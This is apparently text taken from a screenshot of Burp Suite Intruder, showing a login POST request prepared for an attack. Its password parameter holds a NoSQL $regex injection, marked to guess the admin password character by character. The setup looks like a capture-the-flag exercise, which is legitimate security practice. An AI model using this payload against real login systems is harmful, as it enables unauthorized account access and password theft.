 Target Positions Payloads Options
?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions – see help for full details.
Attack type: Sniper
POST /53a0fb1b692f02436c3b5dda1db9c361/checkLogin.php HTTP/1.1
Host: 180.76.178.54:8005
Content-Length: 35
Accept: */*
Origin: http://180.76.178.54:8005
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://180.76.178.54:8005/53a0fb1b692f02436c3b5dda1db9c361/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: user=czo1OiJndWVzdCI7; PHPSESSID=154ip07h7elgtq5fjuv9oo8l57
username=ROIS_ADMIN&password[$regex]=/^pas5woRd_i5_45e2884c4e5b9df49c747e1d§A§.*/
Add §
Clear §
Auto §
Refresh